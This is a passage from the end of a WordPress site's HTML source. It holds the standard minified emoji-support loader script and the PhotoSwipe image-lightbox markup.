n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
